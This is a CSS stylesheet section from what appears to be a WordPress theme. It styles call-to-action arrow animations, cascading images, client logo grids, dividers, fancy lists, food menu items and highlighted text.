.nectar-cta[data-style="see-through"] .link_wrap:hover .arrow:before{
  -ms-transform:scale(1,1) translateX(9px);
  -webkit-transform:scale(1,1) translateX(9px);
  transform:scale(1,1) translateX(9px)
}
.nectar-cta[data-style="material"] .link_wrap .circle {
  border: none;
  z-index: -1;
}
.nectar-cta[data-style="material"] .link_wrap .link_text:before {
  box-shadow: 0 9px 20px;
  opacity: 0.29;
  border: none;
  z-index: -1;
}
.nectar-cta[data-style="material"] .link_wrap .link_text:after {
  background-color: inherit;
  border: none;
}
.nectar-cta[data-style="material"] .link_wrap .link_text {
  padding-right: 38px;
}
.nectar-cta[data-style="material"] .link_wrap .arrow {
  overflow: hidden;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -14px;
  height: 25px;
  line-height: 28px;
  width: 24px;
  border-radius: 50px;
  transition:all 0.33s cubic-bezier(0.12,0.75,0.4,1);
  -webkit-transition:all 0.33s cubic-bezier(0.12,0.75,0.4,1) 
}
.nectar-cta[data-style="material"] .link_wrap .arrow:before, 
.nectar-cta[data-style="material"] .link_wrap .arrow:after {
  margin-top: -14px;
  height: 28px;
  line-height: 28px;
  width: 25px;
  padding-left: 1px;
  box-sizing: border-box;
}
.nectar-cta[data-style="material"] .link_wrap .arrow:after {
  transform: translateX(-100%);
}
.nectar-cta[data-style="material"] .link_wrap .link_text:before, 
.nectar-cta[data-style="material"] .link_wrap .circle {
  height: 27px;
  width: 27px;
  right: -1px;
  margin-top: -14px;
}
.nectar-cta[data-style="material"] .link_wrap .circle {
  transform: scale(0.85);
}
.nectar-cta[data-style="material"] .link_wrap .link_text:before {
  transform: scale(0.84);
}
.nectar-cta[data-style="material"] .link_wrap:hover .circle, 
.nectar-cta[data-style="material"] .link_wrap:hover .link_text:before {
  transform: scale(1);
}
.nectar-cta[data-style="material"] .arrow, 
.nectar-cta[data-style="material"] .link_wrap .arrow:before, 
.nectar-cta[data-style="material"] .link_wrap .arrow:after {
  color: #fff;
}
.nectar-cta[data-style="underline"] .link_wrap .link_text {
  padding-right: 0;
}
.nectar-cta[data-style="underline"] .link_wrap .link_text:after {
  margin-top: 0;
  top: auto;
  border-top: none;
  border-right: none;
  bottom: 0px;
  border-left: none;
  border-bottom: 2px solid #000;
  border-radius: 0;
  background-color: transparent!important;
  transition: transform 0.4s cubic-bezier(0.23, 0.46, 0.4, 1);
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.23, 0.46, 0.4, 1);
  animation: none;
  transform-origin: left;
  z-index: 1;
}
.span_12.light .nectar-cta[data-style="underline"] .link_wrap .link_text:after {
	border-radius: 0;
}
body:not(.mobile) .nectar-cta[data-style="underline"] .link_wrap:hover .link_text:after {
  animation: none;
  transform: scaleX(0);
  transform-origin: right;
}

.nectar-cta[data-style="arrow-animation"] svg,
.nectar-cta[data-style="arrow-animation"] svg polyline {
	stroke: currentColor;
}
.team-meta .nectar-cta[data-style="arrow-animation"] svg polyline {
	stroke-dashoffset: 0;
	stroke-dasharray: 0;
}
.nectar-cta[data-style="arrow-animation"] svg polyline {
	stroke-dashoffset: 140px;
	stroke-dasharray: 140px;
}

.nectar-cta[data-style="arrow-animation"] .link_wrap .link_text:after {
	display: none;
}
.nectar-cta[data-style="arrow-animation"] .link_wrap .link_text {
	padding: 0 0 0 40px;
	position: relative;
}
.nectar-cta[data-style="arrow-animation"] .link_wrap .link_text > .text {
	display: block;
}


.nectar-cta[data-style="arrow-animation"] .line {
	height: 1px;
	width: 25px;
	position: absolute;
	content: '';
	left: 0;
	display: block;
	top: 50%;
	transform-origin:left;
	-webkit-transform: translateY(calc(-50% + 0.5px)) translateZ(0);
	transform: translateY(calc(-50% + 0.5px)) translateZ(0);
}

.nectar-cta[data-style="arrow-animation"] svg {
	position: absolute;
	left: 25px;
	top: 50%;
	width: 6px;
}
.team-meta nectar-cta[data-style="arrow-animation"] svg {
	left: 24px;
}


@keyframes ctaArrowSVGStart {
  0% {
		transform: translateY(calc(-50% + 0.5px)) translateX(0) translateZ(0);
  }
  100% {
		transform: translateY(calc(-50% + 0.5px)) translateX(-3px) translateZ(0);
  }
}
@keyframes ctaArrowSVGEnd {
	0% {
		transform: translateY(calc(-50% + 0.5px)) translateX(-3px) translateZ(0);
  }
  100% {
		transform: translateY(calc(-50% + 0.5px)) translateX(0) translateZ(0);
  }
}

@keyframes ctaArrowTextStart {
  0% {
    transform: translateX(6px);
  }
  100% {
		transform: translateX(0);
  }
}
@keyframes ctaArrowTextEnd {
  0% {
    transform: translateX(0);
  }
  100% {
		transform: translateX(6px);
  }
}

@keyframes ctaArrowStart {
	0% {
		stroke-dashoffset: 140px;
		stroke-dasharray: 140px;
	}
	100% {
		stroke-dasharray: 140px;
		stroke-dashoffset: 10px;
	}
}
@keyframes ctaArrowStartTeam {
	0% {
		stroke-dashoffset: 0px;
		stroke-dasharray: 0px;
	}
	50% {
		stroke-dashoffset: 140px;
		stroke-dasharray: 140px;
	}
	100% {
		stroke-dasharray: 140px;
		stroke-dashoffset: 10px;
	}
}
@keyframes ctaArrowEnd {
	0% {
		stroke-dashoffset: 10px;
		stroke-dasharray: 150px 150px;
  }
	40% {
		opacity: 1;
	}
  100% {
		opacity: 0;
		stroke-dashoffset: -53px;
		stroke-dasharray: 1px 150px;
  }
}

@keyframes ctaArrowLineStart {
  0% {
		transform-origin: left;
		transform: scaleX(1.2) translateY(calc(-50% + 0.5px)) translateZ(0);
  }
  100% {
    transform: scaleX(1) translateY(calc(-50% + 0.5px)) translateZ(0);
  }
}

@keyframes ctaArrowLineEnd {
  0% {
		transform-origin: right;
		transform: scaleX(1) translateY(calc(-50% + 0.5px)) translateZ(0);
  }
	50% {
		transform-origin: right;
		transform: scaleX(0) translateY(calc(-50% + 0.5px)) translateZ(0);
	}
	51% {
	 transform-origin: left;
	}
	
  100% {
    transform: scaleX(1.2) translateY(calc(-50% + 0.5px)) translateZ(0);
		transform-origin: left;
  }
}

.nectar-cta[data-style="arrow-animation"]:not(.loaded) * {
	animation-duration: 0s!important;
}

.nectar-cta[data-style="arrow-animation"] svg polyline {
	animation: ctaArrowEnd 0.45s cubic-bezier(0.23, 0.46, 0.4, 1) forwards;
}
.team-meta .nectar-cta[data-style="arrow-animation"] .link_wrap polyline {
	animation: none;
}

.nectar-cta[data-style="arrow-animation"] .link_wrap .link_text > .text {
	animation: ctaArrowTextStart 0.45s cubic-bezier(0.23, 0.46, 0.4, 1) forwards;
}
.nectar-cta[data-style="arrow-animation"] .line {
	animation: ctaArrowLineStart 0.45s cubic-bezier(0.23, 0.46, 0.4, 1) forwards;
}
.nectar-cta[data-style="arrow-animation"] svg {
	animation: ctaArrowSVGStart 0.45s cubic-bezier(0.23, 0.46, 0.4, 1) forwards;
}

.nectar-cta[data-style="arrow-animation"] .link_wrap:hover svg,
.team-member:hover .nectar-cta[data-style="arrow-animation"] .link_wrap svg {
	animation: ctaArrowSVGEnd 0.45s cubic-bezier(0.23, 0.46, 0.4, 1) forwards;
}
.nectar-cta[data-style="arrow-animation"] .link_wrap:hover .link_text .line,
.team-member:hover .nectar-cta[data-style="arrow-animation"] .link_wrap .link_text .line {
	animation: ctaArrowLineEnd 0.45s cubic-bezier(0.23, 0.46, 0.4, 1) forwards;
} 
.nectar-cta[data-style="arrow-animation"] .link_wrap:hover .link_text > .text,
.team-member:hover .nectar-cta[data-style="arrow-animation"] .link_wrap .link_text > .text {
	animation: ctaArrowTextEnd 0.45s cubic-bezier(0.23, 0.46, 0.4, 1) forwards;
}

.nectar-cta[data-style="arrow-animation"] .link_wrap:hover polyline,
.team-member:hover .nectar-cta[data-style="arrow-animation"] .link_wrap polyline {
	animation: ctaArrowStart 0.45s ease 0.25s forwards;
}
.team-meta .nectar-cta[data-style="arrow-animation"] .link_wrap:hover polyline,
.team-member:hover .team-meta .nectar-cta[data-style="arrow-animation"] .link_wrap polyline {
	animation: ctaArrowStartTeam 0.8s ease forwards;
}

.nectar-cta[data-style="basic"] .link_wrap .link_text:after {
	display: none;
}
.nectar-cta[data-style="basic"] .link_wrap .link_text {
	padding-right: 0;
}
.nectar-cta[data-style="basic"][data-using-bg="true"] .text {
	margin-right: 0;
}

body[data-button-style^="rounded"] .nectar-cta .link_wrap:before {
	border-radius: 200px;
}

body[data-button-style*="slightly_rounded"] .nectar-cta .link_wrap:before  {
	border-radius: 4px;
}

.nectar-cta[data-color*="extra-color-gradient"][class*="hover_color_"] .link_wrap:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
	content: '';
	opacity: 0;
	pointer-events: none;
	transition: opacity 0.25s ease;
}
.nectar-cta[data-color*="extra-color-gradient"][class*="hover_color_"] .link_wrap:before {
	left: -0.1%;
	top: -0.1%;
	width: 100.2%;
	height: 100.2%;
}
.nectar-cta[data-color*="extra-color-gradient"][class*="hover_color_"] .link_wrap:hover:before {
	opacity: 1;
}


/* 9.4. Cascading images */
.nectar_cascading_images{
  position:relative;
  display:block;
}
.nectar_cascading_images .cascading-image {
	pointer-events: none;
}
.nectar_cascading_images .cascading-image img, 
.nectar_cascading_images .cascading-image .img-wrap{
  display:block;
  margin-bottom:0;
  line-height:0
}
.nectar_cascading_images .cascading-image img.nectar-lazy {
	opacity: 0;
	width: 100%;
	transition: opacity 0.5s ease;
}
.nectar_cascading_images .cascading-image img.nectar-lazy.loaded {
	opacity: 1;
}

.nectar_cascading_images .cascading-image img{
  backface-visibility:hidden;
  -webkit-backface-visibility:hidden
}
.nectar_cascading_images .cascading-image .img-wrap{
  backface-visibility:hidden;
  -webkit-backface-visibility:hidden;
  display:inline-block
}
.nectar_cascading_images .cascading-image, 
.nectar_cascading_images .cascading-image .inner-wrap{
  display:inline-block;
  width:100%;
  text-align:center
}
.nectar_cascading_images {
	line-height: 0;
}
.nectar_cascading_images .cascading-image:not(:first-child){
  position:absolute;
  top:50%;
  left:50%;
  -ms-transform:translateY(-50%) translateX(-50%);
  -webkit-transform:translateY(-50%) translateX(-50%);
  transform:translateY(-50%) translateX(-50%)
}
.nectar_cascading_images.animated-in .cascading-image .inner-wrap{
  -ms-transition:transform 0.7s cubic-bezier(.3,0.95,.3,0.95),opacity 0.3s ease;
  -webkit-transition:-webkit-transform 0.7s cubic-bezier(.3,0.95,.3,0.95),opacity 0.3s ease;
  transition:transform 0.7s cubic-bezier(.3,0.95,.3,0.95),opacity 0.3s ease
}
.nectar_cascading_images.animated-in .cascading-image[data-animation="grow-in-reveal"] .inner-wrap{
  -ms-transition:transform 1.1s cubic-bezier(.3,0.95,.3,0.95),opacity 0.3s ease;
  -webkit-transition:-webkit-transform 1.1s cubic-bezier(.3,0.95,.3,0.95),opacity 0.3s ease;
  transition:transform 1.1s cubic-bezier(.3,0.95,.3,0.95),opacity 0.3s ease
}
.nectar_cascading_images[data-border-radius="3px"] .inner-wrap img, 
.nectar_cascading_images[data-border-radius="3px"] .inner-wrap .img-wrap, 
.nectar_cascading_images[data-border-radius="3px"] .inner-wrap .bg-color {
  border-radius: 3px;
}
.nectar_cascading_images[data-border-radius="5px"] .inner-wrap img, 
.nectar_cascading_images[data-border-radius="5px"] .inner-wrap .img-wrap, 
.nectar_cascading_images[data-border-radius="5px"] .inner-wrap .bg-color {
  border-radius: 5px;
}
.nectar_cascading_images[data-border-radius="10px"] .inner-wrap img, 
.nectar_cascading_images[data-border-radius="10px"] .inner-wrap .img-wrap, 
.nectar_cascading_images[data-border-radius="10px"] .inner-wrap .bg-color {
  border-radius: 10px;
}
.nectar_cascading_images[data-border-radius="15px"] .inner-wrap img, 
.nectar_cascading_images[data-border-radius="15px"] .inner-wrap .img-wrap, 
.nectar_cascading_images[data-border-radius="15px"] .inner-wrap .bg-color {
  border-radius: 15px;
}
.nectar_cascading_images[data-border-radius="20px"] .inner-wrap img, 
.nectar_cascading_images[data-border-radius="20px"] .inner-wrap .img-wrap, 
.nectar_cascading_images[data-border-radius="20px"] .inner-wrap .bg-color {
  border-radius: 20px;
}

.cascading-image[data-has-img="true"] .inner-wrap .bg-color {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.nectar_cascading_images .cascading-image[data-max-width="125%"] img {
	max-width: 125%;
	width: auto;
}
.nectar_cascading_images .cascading-image[data-max-width="135%"] img {
	max-width: 135%;
	width: auto;
}
.nectar_cascading_images .cascading-image[data-max-width="150%"] img {
	max-width: 150%;
	width: auto;
}
.nectar_cascading_images .cascading-image[data-max-width="175%"] img {
	max-width: 175%;
	width: auto;
}
.nectar_cascading_images .cascading-image[data-max-width="200%"] img {
	max-width: 200%;
	width: auto;
}


@media only screen and (max-width: 1000px) {
	
	.nectar_cascading_images .cascading-image[data-max-width-mobile="100%"] img {
		max-width: 100%;
		width: auto;
	}
	.nectar_cascading_images .cascading-image[data-max-width-mobile="125%"] img {
		max-width: 125%;
		width: auto;
	}
	.nectar_cascading_images .cascading-image[data-max-width-mobile="135%"] img {
		max-width: 135%;
		width: auto;
	}
	.nectar_cascading_images .cascading-image[data-max-width-mobile="150%"] img {
		max-width: 150%;
		width: auto;
	}
	.nectar_cascading_images .cascading-image[data-max-width-mobile="175%"] img {
		max-width: 175%;
		width: auto;
	}
	.nectar_cascading_images .cascading-image[data-max-width-mobile="200%"] img {
		max-width: 200%;
		width: auto;
	}
}


@media all and (-ms-high-contrast:none){
  *::-ms-backdrop,.row .nectar_cascading_images .cascading-image img:not([srcset]){
    width:100%
  }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .row .nectar_cascading_images .cascading-image img:not([srcset]){
    width:100%
  }
	.nectar_cascading_images .cascading-image .img-wrap {
	  max-width: 100%;
	}
}




/* 9.5. Category Grid (Loaded conditionally) - See css/elements/category-grid.css */



/* 9.6. Clients */
.clients.two-cols >div{
  width:49.4%
}
.clients.two-cols.no-carousel >div{
  width:48.4%
}
.clients.two-cols >div:nth-child(2n+2){
  margin-right:0
}
.clients.carousel.two-cols >div{
  margin:0 10px
}
.clients.three-cols >div{
  width:32.6%
}
.clients.three-cols.no-carousel >div{
  width:31.6%
}
.clients.three-cols >div:nth-child(3n+3){
  margin-right:0
}
.clients.carousel.three-cols >div{
  margin:0 10px
}
@media only screen and (min-width: 1000px) {
  .clients.no-carousel.three-cols > div:nth-child(3n+4) {
    clear: both;
  }
}
@media only screen and (min-width: 690px) {
  .clients.no-carousel.four-cols > div:nth-child(4n+5) {
    clear: both;
  }
  .clients.no-carousel.five-cols > div:nth-child(5n+6) {
    clear: both;
  }
  .clients.no-carousel.six-cols > div:nth-child(6n+7) {
    clear: both;
  }
}
.clients.four-cols >div{
  width:24.2%
}
.clients.four-cols.no-carousel >div{
  width:23.2%
}
.clients.four-cols >div:nth-child(4n+4){
  margin-right:0
}
.clients.carousel.four-cols >div{
  margin:0 10px
}
.clients.five-cols >div{
  width:19.2%
}
.clients.five-cols.no-carousel >div{
  width:18.2%
}
.clients.five-cols >div:nth-child(5n+5){
  margin-right:0
}
.clients.carousel.five-cols >div{
  margin:0 10px
}
.clients.six-cols >div{
  width:15.8%
}
.clients.six-cols.no-carousel >div{
  width:14.8%
}
.clients.six-cols >div:nth-child(6n+6){
  margin-right:0
}
.clients.carousel.six-cols >div{
  margin:0 10px
}
.clients >div{
  float:left;
  transition:opacity 0.2s linear;
  -webkit-transition:opacity 0.2s linear;
  margin-right:2%;
  margin-bottom:2%;
  opacity:1
}
.clients.fade-in-animation >div{
  opacity:0;
  -webkit-transition:none;
	transition:none;
}
.clients.fade-in-animation.completed >div{
  -webkit-transition:opacity 0.2s linear;
	transition:opacity 0.2s linear;
  -webkit-backface-visibility:hidden
}
.clients:not(.fade-in-animation) >.no-link:hover, 
.clients.fade-in-animation.completed >.no-link:hover{
  opacity:1!important
}
.clients:not(.fade-in-animation) >div:hover,
.clients.fade-in-animation.completed >div:hover{
  opacity:0.7!important
}
.clients >div img{
  display:block;
  max-width:100%;
  margin:0 auto
}
.clients.no-carousel:after{
  content:"";
  display:block;
  height:0;
  clear:both;
  visibility:hidden
}
.clients.no-carousel {
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  justify-content: center;
  -ms-flex-flow: row wrap;
  flex-wrap: wrap;
}
.clients.no-carousel > div {
  float: none;
}
.clients[data-additional_padding="2"].no-carousel > div, 
.clients[data-additional_padding="3"].no-carousel > div, 
.clients[data-additional_padding="4"].no-carousel > div, 
.clients[data-additional_padding="2"].no-carousel > div img, 
.clients[data-additional_padding="3"].no-carousel > div img, 
.clients[data-additional_padding="4"].no-carousel > div img {
  margin: 0;
}
.clients[data-additional_padding="2"].no-carousel >div {
  padding: 2%;
}
.clients[data-additional_padding="3"].no-carousel >div {
  padding: 3%;
}
.clients[data-additional_padding="4"].no-carousel >div {
  padding: 3% 5%;
}
.clients[data-he="greyscale_to_color"] > div img{
  transition: filter 0.45s cubic-bezier(0.3, 0.4, 0.1, 1), opacity 0.45s cubic-bezier(0.3, 0.4, 0.1, 1);
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: 0.55;
}
.clients[data-he="greyscale_to_color"] > div:hover img{
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  opacity: 1;
}




/* 9.7. Divider */
.wpb_wrapper >.divider, 
.wpb_wrapper >.divider-border, 
.wpb_wrapper >.divider-small-border, 
.wpb_wrapper >.divider-wrap{
  margin-bottom:0
}
.divider{
  height:20px
}
.divider-border{
  margin:35px auto 35px auto;
  background-color:rgba(0,0,0,0.12);
  height:1px
}
.span_12.light .divider-border{
  background-color:rgba(255,255,255,0.3)
}

.divider-small-border{
  margin:25px 0;
  width:20%;
  height:1px;
  background-color:#ddd
}
.divider-border[data-animate="yes"], 
.divider-small-border[data-animate="yes"]{
  visibility:hidden;
  transform-origin:left;
  -webkit-transform-origin:left
}

.divider-wrap[data-alignment="center"] .divider-small-border {
  transform-origin:center;
  -webkit-transform-origin:center;
  margin: 25px auto;
}
.divider-wrap[data-alignment="right"] {
  text-align: right;
}
.divider-wrap[data-alignment="right"] .divider-small-border {
  transform-origin: right;
  -webkit-transform-origin: right;
  margin-right: 0;
  margin-left: 0;
  display: inline-block;
}
body .wpb_separator, body .vc_text_separator{
  border-color:rgba(0,0,0,0.06)
}
body .vc_text_separator div{
  background-color:#f8f8f8;
  font-family:'Open Sans';
  font-weight:300;
  font-size:22px;
  line-height:32px;
  letter-spacing:0.5px;
  top:-20px
}
.light .divider-small-border{
  background-color:rgba(255,255,255,0.6)
}






/* 9.8. Dropcap */
.nectar-dropcap{
  font-size:4em;
  display:block;
  float:left;
  padding:5px 10px 0 0
}
.nectar-dropcap span{
  display:block
}





/* 9.9. Fancy Box (Loaded conditionally) - See css/elements/fancy-box.css */





/* 9.10. Fancy Unordered List */
.nectar-fancy-ul ul li{
  list-style:none;
  position:relative;
  padding-left:38px
}
body .nectar-fancy-ul[data-list-icon="none"] ul li{
  padding-left:0;
  margin-bottom:0
}
.nectar-fancy-ul ul{
  margin-left:0
}
.nectar-fancy-ul ul li i, 
.nectar-fancy-ul ul li i.icon-default-style{
  position:absolute;
  left:0;
  top:0;
  width:20px
}
.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{
  font-size:16px;
  height:100%;
  line-height:22px
}
.nectar-fancy-ul ul li i.icon-default-style[class^="icon-"].icon-salient-thin-line{
  font-size:27px;
  height:27px;
  line-height:27px
}
.main-content .nectar-fancy-ul[data-spacing="5px"] ul li {
	margin-bottom: 5px;
}
.main-content .nectar-fancy-ul[data-spacing="10px"] ul li {
	margin-bottom: 10px;
	line-height: 1.5em;
}
.main-content .nectar-fancy-ul[data-spacing="15px"] ul li {
	margin-bottom: 15px;
	line-height: 1.5em;
}
.main-content .nectar-fancy-ul[data-spacing="20px"] ul li {
	margin-bottom: 20px;
	line-height: 1.5em;
}
.main-content .nectar-fancy-ul[data-spacing="25px"] ul li {
	margin-bottom: 25px;
	line-height: 1.5em;
}
.nectar-fancy-ul[data-list-icon="dot"] ul li {
	padding-left: 30px;
}
.nectar-fancy-ul[data-list-icon="dot"] ul li:before {
	content: ".";
  position: absolute;
  left: 0px;
	top: 9px;
	line-height: 0;
  font-size: 26px;
}

.nectar-fancy-ul[data-animation="true"] ul li{
  opacity:0;
  left:-20px;
  margin-bottom:5px
}
.nectar-fancy-ul[data-alignment="center"] ul, 
.nectar-fancy-ul[data-alignment="center"] ul li{
  text-align:center!important
}
.nectar-fancy-ul[data-alignment="right"] ul, 
.nectar-fancy-ul[data-alignment="right"] ul li{
  text-align:right!important
}
.nectar-fancy-ul[data-alignment="right"] ul li i:not(.none), 
.nectar-fancy-ul[data-alignment="center"] ul li i:not(.none){
  position:relative;
  margin-right:10px
}





/* 9.11. Flip Box (Loaded conditionally) - See css/elements/flip-box.css */





/* 9.12. Food Menu Item */
body .nectar_food_menu_item, 
body .tabbed .nectar_food_menu_item{
  margin-bottom:30px
}
body .nectar_food_menu_item .inner{
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex
}
.span_12.light .nectar_food_menu_item .line_spacer{
  border-color:#fff
}
.tabbed > .wpb_tab:not(.visible-tab) {
  display: none;
}
.nectar_food_menu_item h3, .nectar_food_menu_item h4, 
.nectar_food_menu_item h5, .nectar_food_menu_item h6, 
.row .col .nectar_food_menu_item h3, .row .col .nectar_food_menu_item h4, 
.row .col .nectar_food_menu_item h5, .row .col .nectar_food_menu_item h6 {
  margin-bottom:0;
  line-height:21px
}
.nectar_food_menu_item[data-style="default"] .line_spacer{
  visibility:hidden
}
.nectar_food_menu_item .line_spacer{
  border-bottom:1px solid #000;
  -webkit-box-flex:1;
  -webkit-flex:1 1 auto;
  -ms-flex:1 1 auto;
  flex:1 1 auto
}
.nectar_food_menu_item .item_price{
  -webkit-box-flex:0;
  -webkit-flex:0 1 auto;
  -ms-flex:0 1 auto;
  flex:0 1 auto;
  padding-left:10px;
  text-align:left
}
.nectar_food_menu_item .item_name{
  padding-right:10px;
  -webkit-box-flex:0;
  -webkit-flex:0 1 auto;
  -ms-flex:0 1 auto;
  flex:0 1 auto
}
.nectar_food_menu_item .inner{
  transition:transform 0.6s cubic-bezier(0,0.2,0.22,1),opacity 0.6s cubic-bezier(0,0.2,0.22,1);
  transform:translateY(50px);
  opacity:0
}
.nectar_food_menu_item .item_description{
  margin-top:10px;
  transition:transform 0.6s cubic-bezier(0,0.2,0.22,1) 0.1s,opacity 0.6s cubic-bezier(0,0.2,0.22,1) 0.1s;
  transform:translateY(50px);
  opacity:0
}
.nectar_food_menu_item.animated-in .item_description, 
.nectar_food_menu_item.animated-in .inner{
  -ms-transform:translateY(0);
  -webkit-transform:translateY(0);
  transform:translateY(0);
  opacity:1
}





/* 9.13. Highlighted Text */
.nectar-highlighted-text em {
  position: relative;
  display: inline-block;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: 1em;
  padding: 0 3px;
}

.nectar-highlighted-text[class*="font_size_"] em {
	line-height: inherit;
}
.nectar-highlighted-text em:before,
.nectar-highlighted-text[data-style="regular_underline"] a em:after,
.nectar-highlighted-text[data-style="regular_underline"] em a:after {
  -webkit-transition: -webkit-transform 1.2s cubic-bezier(.15,.75,.4,1), opacity 0.25s ease;
  transition: transform 1.2s cubic-bezier(.15,.75,.4,1), opacity 0.25s ease;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom;
}

.nectar-highlighted-text[data-style="regular_underline"] a em:after,
.nectar-highlighted-text[data-style="regular_underline"] em a:after {
	-webkit-transition: -webkit-transform 0.45s cubic-bezier(0.23, 0.46, 0.4, 1);
  transition: transform 0.45s cubic-bezier(0.23, 0.46, 0.4, 1);
}

.nectar-highlighted-text[data-style="regular_underline"] em a,
.nectar-highlighted-text[data-style="regular_underline"] a em {
	-webkit-transition: color 0.45s cubic-bezier(0.23, 0.46, 0.4, 1);
	transition: color 0.45s cubic-bezier(0.23, 0.46, 0.4, 1);
}

.nectar-highlighted-text[data-style="regular_underline"] a:hover em,
.nectar-highlighted-text[data-style="regular_underline"] em:hover a {
	color: #fff;
}
.nectar-highlighted-text[data-style="regular_underline"][data-color="#ffffff"] a:hover em,
.nectar-highlighted-text[data-style="regular_underline"][data-color="#ffffff"] em:hover a {
	color: #000;
}

.nectar-highlighted-text[data-style="half_text"] em:before {
  height: 28%;
  top: auto;
  bottom: 0;
}
.nectar-highlighted-text[data-style="regular_underline"] em:before {
	height: 3px;
	top: auto;
	bottom: -1px;
	padding: 0;
}
.nectar-highlighted-text[data-style="regular_underline"][data-underline-thickness="1px"] em:before {
	height: 1px;
}
.nectar-highlighted-text[data-style="regular_underline"][data-underline-thickness="2px"] em:before {
	height: 2px;
}
.nectar-highlighted-text[data-style="regular_underline"][data-underline-thickness="4px"] em:before {
	height: 4px;
}

.nectar-highlighted-text[data-style="regular_underline"] em {
	padding: 0;
}

.nectar-highlighted-text[data-style="regular_underline"] a em:after {
	height: 100%;
}

.nectar-highlighted-text em.animated:before,
.nectar-highlighted-text[data-style="regular_underline"] a:hover em:after,
.nectar-highlighted-text[data-style="regular_underline"] em:hover a:after {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.nectar-highlighted-text[data-using-custom-color="false"] em:before {
  opacity: 0.3;
}
@media only screen and (max-width: 999px) {
  body:not([data-m-animate="1"]) .nectar-highlighted-text em.animated:before {
    -webkit-transition: none;
    transition: none;
  }
}
.nectar-highlighted-text a {
  color: inherit;
}
.nectar-highlighted-text[data-style="half_text"] a:hover em.animated:before {
  -webkit-transform: scaleX(1) scaleY(0.5);
  transform: scaleX(1) scaleY(0.5);
}
.nectar-highlighted-text[data-style="full_text"] a:hover em.animated:before {
  opacity: 0.65;
}

.nectar-highlighted-text[data-style="text_outline"] em:before {
	display: none;	
}
.nectar-highlighted-text[data-style="text_outline"] em,
.nectar-scrolling-text[data-style="text_outline"] em,
.nectar-scrolling-text[data-style="text_outline"] i {
	-webkit-text-stroke-color: inherit;
  -webkit-text-fill-color: rgba(0,0,0,0);
}
.nectar-highlighted-text[data-style="text_outline"] a em {
	transition: transform 0.3s ease;
	transform-origin: left bottom;
}
.nectar-highlighted-text[data-style="text_outline"] a:hover em {
	-webkit-text-fill-color: initial;
	-webkit-text-stroke-color: rgba(0,0,0,0);
	transform: skewX(-10deg);
}

.nectar-highlighted-text[data-style][data-user-color="true"] * {
	color: inherit;
}
.nectar-highlighted-text[data-style="text_outline"] em {
	display: inline;
	padding: 0;
}
.nectar-highlighted-text[data-style="text_outline"][data-outline-thickness="thin"] em,
.nectar-scrolling-text[data-style="text_outline"][data-outline-thickness="thin"] em,
.nectar-scrolling-text[data-style="text_outline"][data-outline-thickness="thin"] i {
	-webkit-text-stroke-width: 0.015em;
}
.nectar-highlighted-text[data-style="text_outline"][data-outline-thickness="regular"] em,
.nectar-scrolling-text[data-style="text_outline"][data-outline-thickness="regular"] em,
.nectar-scrolling-text[data-style="text_outline"][data-outline-thickness="regular"] i {
	-webkit-text-stroke-width: 0.02em;
}
.nectar-highlighted-text[data-style="text_outline"][data-outline-thickness="thick"] em,
.nectar-scrolling-text[data-style="text_outline"][data-outline-thickness="thick"] em {
	-webkit-text-stroke-width: 0.03em;
}
.nectar-highlighted-text[data-style="text_outline"][data-outline-thickness="extra_thick"] em,
.nectar-scrolling-text[data-style="text_outline"][data-outline-thickness="extra_thick"] em {
	-webkit-text-stroke-width: 0.04em;
}

/* 9.14. Horizontal List Item */
.wpb_wrapper >.nectar-hor-list-item:not([data-hover-effect="full_border"]):last-child{
  border-bottom:0
}
.wpb_wrapper >.nectar-hor-list-item{
  margin-bottom:0
}
.nectar-hor-list-item{
  box-sizing:border-box;
  position:relative;
  border-bottom:1px solid rgba(0,0,0,0.12);
  padding:22px;
  margin-bottom:0;
  -webkit-transition:all .4s cubic-bezier(0.2,0,0.15,1);
  -ms-transition:all .4s cubic-bezier(0.2,0,0.15,1);
  transition:all .4s cubic-bezier(0.2,0,0.15,1)
}
.nectar-hor-list-item[data-hover-effect="none"] {
	padding-left: 0;
	padding-right: 0;
}
body .tabbed .nectar-hor-list-item {
  padding:22px;
}
.span_12.light .nectar-hor-list-item{
  border-color:rgba(255,255,255,0.12)
}
.nectar-hor-list-item[data-hover-effect="default"]:before{
  height:100%;
  opacity:0;
  bottom:0;
  left:0;
  content:'';
  position:absolute;
  right:0;
  z-index:-1;
  -webkit-transform:perspective(1000px) rotateX(90deg);
  -ms-transform:perspective(1000px) rotateX(90deg);
  transform:perspective(1000px) rotateX(90deg);
  -webkit-transform-origin:50% 100%;
  -ms-transform-origin:50% 100%;
  transform-origin:50% 100%;
  -webkit-transition:all .4s cubic-bezier(0.2,0,0.15,1);
  -ms-transition:all .4s cubic-bezier(0.2,0,0.15,1);
  transition:all .4s cubic-bezier(0.2,0,0.15,1) 
}
.nectar-hor-list-item[data-color="black"]:before{
  background-color:#000
}
.nectar-hor-list-item[data-color="white"]:before{
  background-color:#fff
}
.nectar-hor-list-item[data-hover-effect="default"]:hover{
  border-color:transparent!important
}
.nectar-hor-list-item[data-hover-effect="default"]:hover:before{
  opacity:1;
  -webkit-transform:perspective(1000px) rotateX(0);
  -ms-transform:perspective(1000px) rotateX(0);
  transform:perspective(1000px) rotateX(0)
}
.nectar-hor-list-item[data-hover-effect="default"]:hover .nectar-list-item, 
.nectar-hor-list-item[data-hover-effect="default"]:hover .nectar-list-item-btn, 
.span_12.light .nectar-hor-list-item .nectar-list-item, 
.span_12.light .nectar-hor-list-item .nectar-list-item-btn {
  color:#fff
}
